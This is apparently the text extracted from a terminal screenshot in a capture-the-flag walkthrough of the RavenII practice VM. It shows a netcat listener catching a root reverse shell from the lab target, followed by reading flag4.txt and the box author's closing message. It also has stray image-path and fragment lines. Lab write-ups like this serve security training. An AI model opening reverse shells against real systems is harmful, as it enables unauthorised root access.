 (root㉿kali)-[~]
# nc -vlp 6677
the current input statement.
listening on [any] 6677 ...
192.168.3.155: inverse host lookup failed: Unknown host
connect to [192.168.3.149] from (UNKNOWN) [192.168.3.155] 54347
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
flag4.txt
cat flag4.txt
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought: